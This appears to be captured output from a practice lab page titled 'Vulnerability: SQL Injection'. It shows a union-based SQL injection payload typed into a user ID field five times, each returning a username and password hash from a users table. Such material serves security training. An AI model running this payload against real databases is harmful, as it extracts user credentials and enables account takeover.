 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99